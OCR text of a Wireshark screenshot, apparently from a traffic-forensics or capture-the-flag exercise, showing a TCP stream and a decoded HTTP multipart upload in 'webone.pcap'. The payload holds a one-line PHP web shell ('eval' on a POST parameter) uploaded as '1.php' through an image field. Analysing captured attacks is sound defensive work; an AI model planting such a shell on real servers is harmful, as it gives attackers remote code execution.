 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 71859
No. Time Source Destination Protocol Length Info
733788 5863.172… 192.168.94.59 192.168.32.189 TCP 2974 12716 → 80 [ACK] Seq=686 Ack=1 Win=17408 Len=2920 [TCP segment of
733789 5863.172… 192.168.32.189 192.168.94.59 TCP 54 80 → 12716 [ACK] Seq=1 Ack=3606 Win=18944 Len=0
733791 5864.498… 192.168.94.59 192.168.32.189 TCP 66 [TCP Previous segment not captured] 12716 → 80 [ACK] Seq=7137 Ack
733793 5867.018… 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [PSH, ACK] Seq=5677 Ack=1 Win=174
733794 5867.018… 192.168.32.189 192.168.94.59 TCP 66 [TCP Dup ACK 733789#1] 80 → 12716 [ACK] Seq=1 Ack=3606 Win=18944
733801 5879.722… 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [ACK] Seq=3606 Ack=1 Win=17408 Le
733802 5879.722… 192.168.32 =7137
733805 5882.106… 192.168.94 408 Le
733806 5882.106… 192.168.94 =6526
733807 5882.132… 192.168.32 ment o
733808 5882.132… 192.168.32
733809 5882.132… 192.168.32
733811 5885.131… 192.168.32 332 Le
733812 5886.045… 192.168.94
733813 5886.045… 192.168.32 7 Win=
733814 5886.045… 192.168.32 7 Win=
733815 5886.045… 192.168.94
733824 5886.716… 192.168.32 38 Ack
733825 5886.945… 192.168.94 in=158
733826 5886.945… 192.168.94 in=158
Wireshark · TCP payload (tcp.payload) · webone.pcap
...............................................................................</span>
</p>
</div>
<p>
<br />
</p>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1234]);?>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="keywords"
............
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="description"
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="token"
帧 733793, TCP payload (tcp.payload), 1,460 字节。
解码为 无 显示为 ASCII 开始 0 结束 1460
查找: 查找下一个(N)
打印 复制 Save as… Close Help
0101 .... = Header Length: 20 by
Flags: 0x018 (PSH, ACK)
Window size value: 68
[Calculated window size: 17408]
[Window size scaling factor: 256
Checksum: 0x853d [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
[Time since first frame in thi
[Time since previous frame in
TCP payload (1460 bytes)
0000 00 0c 29 cb 9f 85 b0 f9 63 39 42 ed 08 00 45 00 ··)····· c9B···E·